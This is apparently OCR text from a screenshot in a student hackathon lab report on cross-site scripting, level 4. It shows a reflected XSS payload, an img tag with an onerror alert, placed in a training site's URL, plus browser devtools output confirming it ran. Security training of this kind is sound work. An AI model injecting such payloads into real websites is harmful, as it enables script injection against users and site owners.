 Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level4/echo.php?input=<img%20src="..."%20onerror="alert(%27Level%204:%20Hacked%20by%20Afroz%20Mohammad%27)">
waph-hackathon.eastus.cloudapp.azure.com says
Level 4: Hacked by Afroz Mohammad
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse 3 1
Preserve log Disable cache No throttling
Filter Invert Request types More filters
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 140 ms 160 ms 180 ms 200 ms 220 ms 240 ms 260 ms
Name Headers Payload Preview Response Initiator Timing Cookies
echo.php?input=%3Cimg%20s... Query String Parameters view source view URL-encoded
... input: <img src="..." onerror="alert('Level 4: Hacked by Afroz Mohammad')">
invalid
3 requests 574 B transferred